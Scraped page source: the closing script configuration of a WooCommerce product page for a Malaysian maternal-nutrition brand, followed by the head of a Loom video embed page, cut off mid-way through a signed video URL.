var prestoPlayer = {"plugin_url":"https:\/\/www.momma-nutrition.com\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/www.momma-nutrition.com\/wp-json\/","nonce":"a8f7c88cc0","ajaxurl":"https:\/\/www.momma-nutrition.com\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
var prestoComponents = {"url":"https:\/\/www.momma-nutrition.com\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767841037"};
var prestoPlayer = {"plugin_url":"https:\/\/www.momma-nutrition.com\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/www.momma-nutrition.com\/wp-json\/","nonce":"a8f7c88cc0","ajaxurl":"https:\/\/www.momma-nutrition.com\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
</script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/presto-player/src/player/player-static.js?ver=1767841037" type="module" defer></script><script src="https://www.momma-nutrition.com/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"qmfmkq1582","wpa_field_value":580696,"wpa_add_test":"no"}
</script>
<script id="wpclv-frontend-js-extra">
var wpclv_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"52628f12d3","ajax_single":"","ajax_shortcode":"","tooltip_library":"hint"};
</script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/wpc-linked-variation/assets/js/frontend.js?ver=4.3.8" id="wpclv-frontend-js"></script>
<script id="wpcvs-frontend-js-extra">
var wpcvs_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"c9b5f48cf9","tooltip_library":"tippy","second_click":"no","is_product":"no","archive_change_url":"no","single_change_url":"no","single_replacement":"enable","single_product":".product.product-type-variable","single_name":".summary > .product_title","single_price":".summary > .price","single_desc":".summary > .woocommerce-product-details__short-description","archive_enable":"no","archive_product":".product","archive_link":".woocommerce-loop-product__link, .woocommerce-loop-product__title a, a.add_to_cart_button","archive_image":".attachment-woocommerce_thumbnail","archive_name":".woocommerce-loop-product__title","archive_price":".price","archive_atc":".add_to_cart_button","archive_atc_text":".add_to_cart_button","add_to_cart":"Add to cart","select_options":"Select options","view_cart":"<a href=\"https:\/\/www.momma-nutrition.com\/cart\/\" class=\"added_to_cart wc-forward\" title=\"View cart\">View cart<\/a>"};
</script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/wpc-variation-swatches/assets/js/frontend.js?ver=4.3.4" id="wpcvs-frontend-js"></script>
<script id="woosb-frontend-js-extra">
var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%1$s%2$s","wc_price_thousand_separator":",","wc_price_decimal_separator":".","wc_currency_symbol":"RM","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"RM","trim_zeros":"","round_price":"1","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(saved [d])","price_text":"Bundle price:","selected_text":"Selected:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_unpurchasable":"Product [name] is unpurchasable. Please remove it before adding the bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
</script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/woo-product-bundle-premium/assets/js/frontend.js?ver=8.3.0" id="woosb-frontend-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/themes/minimog/assets/js/m-image.min.js?ver=3.8.9" id="minimog-image-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/themes/minimog/assets/libs/swiper/js/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script id="minimog-swiper-wrapper-js-extra">
var $minimogSwiper = {"prevText":"Prev","nextText":"Next"};
</script>
<script src="https://www.momma-nutrition.com/wp-content/themes/minimog/assets/js/swiper-wrapper.min.js?ver=3.8.9" id="minimog-swiper-wrapper-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/themes/minimog/assets/libs/smartmenus/jquery.smartmenus.min.js?ver=1.1.1" id="smartmenus-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/themes/minimog/assets/js/perfect-scrollbar.min.js?ver=3.8.9" id="perfect-scrollbar-js"></script>
<script id="minimog-script-js-extra">
var $minimog = {"ajaxurl":"https:\/\/www.momma-nutrition.com\/wp-admin\/admin-ajax.php","minimog_ajax_url":"\/?minimog-ajax=%%endpoint%%","nonce":"b7fef2da0d","header_sticky_enable":"1","header_sticky_type":"both","light_gallery_auto_play":"","light_gallery_download":"1","light_gallery_full_screen":"1","light_gallery_zoom":"1","light_gallery_thumbnail":"","light_gallery_share":"1","mobile_menu_breakpoint":"1199","isSingle":"1","postID":"17925","postType":"page","search":{"ajax_disable":"","delay":""},"i18l":{"noMatchesFound":"No matches found","all":"All %s"}};
</script>
<script src="https://www.momma-nutrition.com/wp-content/themes/minimog/assets/js/main.min.js?ver=3.8.9" id="minimog-script-js"></script>
<script id="minimog-wc-general-js-extra">
var $minimogWoo = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","apply_coupon_nonce":"06dd538f87","remove_coupon_nonce":"ce81f5a5e8","is_checkout":"","add_to_cart_behaviour":""};
</script>
<script src="https://www.momma-nutrition.com/wp-content/themes/minimog/assets/js/woo/general.min.js?ver=3.8.9" id="minimog-wc-general-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8b772df6ccade23428f6b4a0ca8aa401","fragment_name":"wc_fragments_8b772df6ccade23428f6b4a0ca8aa401","request_timeout":"5000"};
</script>
<script src="https://www.momma-nutrition.com/wp-content/themes/minimog/assets/js/woo/cart-fragments.min.js?ver=10.0.5" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script src="https://www.momma-nutrition.com/wp-content/themes/minimog/assets/js/woo/quantity-button.min.js?ver=3.8.9" id="minimog-quantity-button-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/themes/minimog/assets/js/modal.min.js?ver=3.8.9" id="minimog-modal-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/themes/minimog/assets/js/woo/coupon.min.js?ver=3.8.9" id="minimog-wc-coupon-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/themes/minimog/assets/js/woo/fly-cart.min.js?ver=3.8.9" id="minimog-wc-fly-cart-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.momma-nutrition.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.3","is_static":false,"experimentalFeatures":{"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.momma-nutrition.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.momma-nutrition.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.momma-nutrition.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"287522eb69"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":17925,"title":"Pregolact%20v2%20-%20MOMMA%C2%AE%20Nutrition","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.momma-nutrition.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js" id="vimeo-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/wp-social-reviews/assets/js/chat.js?ver=4.0.2" id="wpsocialreviews_chat-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/themes/minimog/assets/libs/validate/jquery.validate.min.js?ver=1.19.5" id="validate-js"></script>
<script id="minimog-login-js-extra">
var $minimogLogin = {"validatorMessages":{"simple":{"required":"This field is required","remote":"Please fix this field","email":"A valid email address is required","url":"Please enter a valid URL","date":"Please enter a valid date","dateISO":"Please enter a valid date (ISO)","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number","equalTo":"Please enter the same value again","accept":"Please enter a value with a valid extension"},"format":{"maxlength":"Please enter no more than {0} characters","minlength":"Please enter at least {0} characters","rangelength":"Please enter a value between {0} and {1} characters long","range":"Please enter a value between {0} and {1}","max":"Please enter a value less than or equal to {0}","min":"Please enter a value greater than or equal to {0}"}}};
</script>
<script src="https://www.momma-nutrition.com/wp-content/themes/minimog/assets/js/login.min.js?ver=1.17.0" id="minimog-login-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/themes/minimog/elementor/assets/js/column.js?ver=3.8.9" id="minimog-column-collapsible-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.momma-nutrition.com\/wp-admin\/admin-ajax.php","nonce":"ed18975ba5","urls":{"assets":"https:\/\/www.momma-nutrition.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.momma-nutrition.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.momma-nutrition.com\/cart\/","checkout_page_url":"https:\/\/www.momma-nutrition.com\/checkout\/","fragments_nonce":"468de4e7f0"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.momma-nutrition.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<script id="woocommerce-photo-reviews-form-js-extra">
var woocommerce_photo_reviews_form_params = {"i18n_required_rating_text":"Please select a rating","i18n_required_comment_text":"Please enter your comment","i18n_required_name_text":"Please enter your name","i18n_required_email_text":"Please enter your email","i18n_image_caption":"Caption for this image","review_rating_required":"yes","required_image":"off","enable_photo":"on","warning_required_image":"Please upload at least one image for your review!","warning_gdpr":"Please agree with our term and policy.","max_files":"5","warning_max_files":"You can only upload maximum of 5 files","allow_empty_comment":"","image_caption_enable":"","restrict_number_of_reviews":"","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/woocommerce-photo-reviews/js/shortcode-review-form.min.js?ver=1.3.15" id="woocommerce-photo-reviews-form-js"></script>
<script src="https://www.momma-nutrition.com/wp-content/plugins/woocommerce-photo-reviews/js/swipebox.min.js?ver=6.8.3" id="wcpr-swipebox-js-js"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd47d289cf8647f097276181f11c814a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.loom.com/embed/173910185f754dc2834388c626d5b42a?hide_owner=true&hide_share=true&hide_title=true&hideEmbedTopBar=true
body_size: 6357
content:
<!doctype html>
<html lang="en">

<head>
  <link rel="preconnect" href="https://cdn.loom.com">
  <link rel="preconnect" href="https://luna.loom.com">
  <meta charset="utf-8" />
<meta name="viewport" content="width=device-width" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>Macam Mana Momma Boleh Bantu HB Mommies</title>


<link rel="alternate" type="application/json+oembed" href="https://www.loom.com/v1/oembed?url=https%3A%2F%2Fwww.loom.com%2Fshare%2F173910185f754dc2834388c626d5b42a&format=json">
<link rel="alternate" type="text/xml+oembed" href="https://www.loom.com/v1/oembed?url=https%3A%2F%2Fwww.loom.com%2Fshare%2F173910185f754dc2834388c626d5b42a&format=xml">


<meta name="slack-app-id" content="A9G1TH4S2">

<!-- SEO -->
<meta name="application-name" content="Loom" />
  <meta name="description" content="Use Loom to record quick videos of your screen and cam. Explain anything clearly and easily – and skip the meeting. An essential tool for hybrid workplaces." />

  <!-- open graph and twitter tags -->
    <meta property="og:site_name" content="Loom">
  <meta property="og:type" content="website">
  <meta property="og:url" content="https://www.loom.com">
  <meta property="og:title" content="Macam Mana Momma Boleh Bantu HB Mommies">
      <meta property="og:description" content="Use Loom to record quick videos of your screen and cam. Explain anything clearly and easily – and skip the meeting. An essential tool for hybrid workplaces." />
    <meta property="og:image" content="https://cdn.loom.com/assets/img/og/loom-banner.png">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="600">
  <meta name="twitter:card" content="summary_large_image" />




<!-- Web App Icons -->
<meta name="application-name" content="Loom">
<meta name="mobile-web-app-capable" content="yes">
<meta name="theme-color" content="#ffffff">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
<meta name="apple-mobile-web-app-title" content="Loom">
<meta name="msapplication-TileColor" content="#b91d47">
<meta name="msapplication-TileImage" content="https://cdn.loom.com/assets/favicons-loom/mstile-150x150.png">

<link rel="icon" href="https://cdn.loom.com/assets/favicons-loom/favicon.ico" sizes="any">
<link rel="icon" href="https://cdn.loom.com/assets/favicons-loom/favicon.svg" type="image/svg+xml">
<link rel="icon" type="image/png" sizes="32x32" href="https://cdn.loom.com/assets/favicons-loom/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://cdn.loom.com/assets/favicons-loom/android-chrome-192x192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://cdn.loom.com/assets/favicons-loom/apple-touch-icon-180x180.png">
<link rel="mask-icon" color="#625df5" href="https://cdn.loom.com/assets/favicons-loom/safari-pinned-tab.svg">


  <link rel="stylesheet" href="https://cdn.loom.com/assets/css/vendor-1-28992268812300b1.css" />

  <link rel="stylesheet" href="https://cdn.loom.com/assets/css/vendor-2-28992268812300b1.css" />

  <link rel="stylesheet" href="https://cdn.loom.com/assets/css/vendor-3-28992268812300b1.css" />

  <link rel="stylesheet" href="https://cdn.loom.com/assets/css/vendor-4-28992268812300b1.css" />

  <link rel="stylesheet" href="https://cdn.loom.com/assets/css/vendor-41-d4f9c068f095be5d.css" />

  <link rel="stylesheet" href="https://cdn.loom.com/assets/css/embed-video-dcae40e6bd4ac12a.css" />


<script nonce="ZSNrmIqPzHpNmiosDRy9QyTt7TUm3jBZWi/Al8mjzCWIA/K9">
  window._LOOM_ = "%7O%22NGYNFFVNA_SRNGHER_TNGRF_NCV_XRL%22%3N%229ro5168p-32r7-4nsp-n17q-pp4oppnr60np%22%2P%22OVYYVAT_ERPNCGPUN_FVGR_XRL%22%3N%226Yq-a7bHNNNNNWKXybyTXC7sCMus-WzaKnlg9CA5%22%2P%22PUEBZR_RKGRAFVBA_VQ%22%3N%22yvrpoqqzxvvvuarqbozyzvyyubqwxqzo%22%2P%22PYVRAG_YBT_YRIRYF%22%3N%22sngny%2Preebe%2Pjnea%2Pvasb%22%2P%22PYBHQSEBAG_HEV%22%3N%22pqa.ybbz.pbz%22%2P%22NIFREIRE_PYBHQSEBAG_HEV%22%3N%22yhan.ybbz.pbz%22%2P%22RYRIVB_NPPBHAG_VQ%22%3N%225p7qp041087r9%22%2P%22TBBTYR_NCV_PYVRAG_VQ%22%3N%22443240113960-6zw529e3e24tcc4p9h57a9aqet01v911.nccf.tbbtyrhfrepbagrag.pbz%22%2P%22YBBZ_QRFXGBC_CEBGBPBY%22%3N%22ybbzQrfxgbc%3N%2S%2S%22%2P%22ZHK_RAI_XRL%22%3N%229ntt7cyq771c850zs45zfatc3%22%2P%22CHFU_FREIRE_CHOYVP_XRL%22%3N%22OSMAlOrBig4yrVK8OhRu7u2-7lFWCL2bSfWdV5HyfTxa57ZKc924pqoufgdF69Uz-IYo1wXEEm4LnRu7qTeFKFZ%22%2P%22FGEVCR_CHOYVP_XRL%22%3N%22cx_yvir_ZT87GpsZRyPHEEBsexfSFZ8k%22%2P%22QNGNQBT_EHZ_NCCYVPNGVBA_VQ%22%3N%227ns92855-r997-4q9o-nn41-839r1p64r6s3%22%2P%22QNGNQBT_EHZ_PYVRAG_GBXRA%22%3N%22choo1955571qp736r541o72313p6942242s%22%2P%22QNGNQBT_EHZ_RANOYR%22%3N%22gehr%22%2P%22QNGNQBT_EHZ_FREIVPR%22%3N%22ybbz-cebq%22%2P%22QNGNQBT_EHZ_FRFFVBA_FNZCYR_ENGR%22%3N%2215%22%2P%22QNGNQBT_EHZ_FRFFVBA_ERCYNL_FNZCYR_ENGR%22%3N%2215%22%2P%22QNGNQBT_YBT_PYVRAG_GBXRA%22%3N%22cho6n5r653719oonqp7o8q28o628o09oq41%22%2P%22QNGNQBT_YBT_RANOYR%22%3N%22gehr%22%2P%22QNGNQBT_YBT_FNZCYR_ENGR%22%3N%2210%22%2P%22QNGNQBT_YBT_FREIVPR%22%3N%22jroncc%22%2P%22YBBZ_FQX_NCV_XRL%22%3N%22677no500-qo70-4087-91ns-6rsqo06sss68%22%2P%22CNPXNTRF_PYBHQSEBAG_HEV%22%3N%22cnpxntrf.ybbz.pbz%22%2P%22FRAGEL_ERCYNLF_BA_REEBE_FNZCYR_ENGR%22%3N%220.001%22%2P%22SO_NCC_VQ%22%3N%221591221991190878%22%2P%22NQZVA_UHO_HEV%22%3N%22nqzva.ngynffvna.pbz%22%2P%22NABA_PBBXVR_QBZNVA%22%3N%22ybbz.pbz%22%2P%22NGYNFFVNA_PYBHQ_BCRENGVBANY_HEV%22%3N%22uggcf%3N%2S%2Spybhq-bcrengvbany.cebq.ngy-cnnf.arg%2Spybhq-cebivfvbare%2Sgranag-qnfuobneq%22%2P%22NGYNFFVNA_TBIREANGBE_HEV%22%3N%22uggcf%3N%2S%2Stbireangbe-hv.cebq-rnfg.sebagraq.choyvp.ngy-cnnf.arg%22%2P%22NGYNFFVNA_BVQP_VAVGVNGVBA_EBHGR%22%3N%22uggcf%3N%2S%2Svq.ngynffvna.pbz%22%2P%22NGYNFFVNA_CEBSVYR_ZNANTRZRAG_HEV%22%3N%22uggcf%3N%2S%2Svq.ngynffvna.pbz%2Sznantr-cebsvyr%2Scebsvyr-naq-ivfvovyvgl%22%2P%22NGYNFFVNA_FABBCE_HEV%22%3N%22uggcf%3N%2S%2Sfabbce.cebq.ngy-cnnf.arg%2Spf%22%2P%22YBBZ_ONER_HEV%22%3N%22ybbz.pbz%22%2P%22YBBZ_ERPBEQ_JF_HEV%22%3N%22erpbeq.ybbz.pbz%22%2P%22YBBZ_FFE_HFRE_FUNQBJ_GRFG_RANOYR%22%3N%22gehr%22%2P%22YBBZ_FFE_HFRE_FUNQBJ_GRFG_VTABER_CNGUF%22%3N%22%5O%5Q%22%2P%22YBBZ_HEV%22%3N%22jjj.ybbz.pbz%22%2P%22YBBZ_IREFVBA%22%3N%229724r3o%22%2P%22YBBZ_IREFVBA_AHZREVP%22%3N68596%2P%22ABQR_RAI%22%3N%22cebqhpgvba%22%7Q";



  window.__APOLLO_STATE__ = {"ROOT_QUERY":{"__typename":"Query","getCurrentUser":{"__typename":"UserNotLoggedIn"},"getVideo({\"id\":\"173910185f754dc2834388c626d5b42a\",\"password\":null})":{"__ref":"RegularUserVideo:173910185f754dc2834388c626d5b42a"},"fetchVideoTranscript({\"captionsLanguageSelection\":null,\"password\":null,\"videoId\":\"173910185f754dc2834388c626d5b42a\"})":{"__ref":"VideoTranscriptDetails:65239691"}},"Avatar:{\"thumb\":\"https://secure.gravatar.com/avatar/793175c12137147fa6a6ee1808eefb53?d=https%3A%2F%2Favatar-management--avatars.us-west-2.prod.public.atl-paas.net%2Finitials%2FM-4.png\"}":{"__typename":"Avatar","name":"https://secure.gravatar.com/avatar/793175c12137147fa6a6ee1808eefb53?d=https%3A%2F%2Favatar-management--avatars.us-west-2.prod.public.atl-paas.net%2Finitials%2FM-4.png","large":"https://secure.gravatar.com/avatar/793175c12137147fa6a6ee1808eefb53?d=https%3A%2F%2Favatar-management--avatars.us-west-2.prod.public.atl-paas.net%2Finitials%2FM-4.png","thumb":"https://secure.gravatar.com/avatar/793175c12137147fa6a6ee1808eefb53?d=https%3A%2F%2Favatar-management--avatars.us-west-2.prod.public.atl-paas.net%2Finitials%2FM-4.png","iosLarge":"https://secure.gravatar.com/avatar/793175c12137147fa6a6ee1808eefb53?d=https%3A%2F%2Favatar-management--avatars.us-west-2.prod.public.atl-paas.net%2Finitials%2FM-4.png","iosThumb":"https://secure.gravatar.com/avatar/793175c12137147fa6a6ee1808eefb53?d=https%3A%2F%2Favatar-management--avatars.us-west-2.prod.public.atl-paas.net%2Finitials%2FM-4.png","isAtlassianMastered":true},"RegularUser:15208869":{"__typename":"RegularUser","id":"15208869","first_name":"Monocal","display_name":"Monocal","avatars":[{"__ref":"Avatar:{\"thumb\":\"https://secure.gravatar.com/avatar/793175c12137147fa6a6ee1808eefb53?d=https%3A%2F%2Favatar-management--avatars.us-west-2.prod.public.atl-paas.net%2Finitials%2FM-4.png\"}"}],"status":"verified","profile":null},"RegularUserVideo:173910185f754dc2834388c626d5b42a":{"__typename":"RegularUserVideo","id":"173910185f754dc2834388c626d5b42a","defaultThumbnails":{"__typename":"VideoDefaultThumbnailsSources","default":"sessions/thumbnails/173910185f754dc2834388c626d5b42a-00001.gif","static":"sessions/thumbnails/173910185f754dc2834388c626d5b42a-00001.jpg"},"signedThumbnails":{"__typename":"VideoThumbnailsSources","animatedPreview":"sessions/thumbnails/173910185f754dc2834388c626d5b42a-00001.mp4","default":"sessions/thumbnails/173910185f754dc2834388c626d5b42a-00001.jpg","default4X3":"sessions/thumbnails/173910185f754dc2834388c626d5b42a-4x3.jpg","defaultPlay":"sessions/thumbnails/173910185f754dc2834388c626d5b42a-with-play.jpg","ogFull":null,"full":null,"fullPlay":null,"defaultGif":"sessions/thumbnails/173910185f754dc2834388c626d5b42a-00001.gif","defaultGifPlay":"sessions/thumbnails/173910185f754dc2834388c626d5b42a-with-play.gif"},"nullableRawCdnUrl({\"acceptableMimes\":[\"DASH\"],\"password\":null})":null,"nullableRawCdnUrl({\"acceptableMimes\":[\"M3U8\"],\"password\":null})":{"__typename":"CloudfrontSignedUrlPayload","url":"https://luna.loom.com/id/173910185f754dc2834388c626d5b42a/rev/8f4d0af81682b9921484c6338fbe8b1e60e19fa58900170364cb3a35bbec0a6ed/resource/hls/playlist-split.m3u8?Policy=[base64]&Signature=iYtKcSwXC4mYsyMx2k0a8yZwrl4Uhggn8255u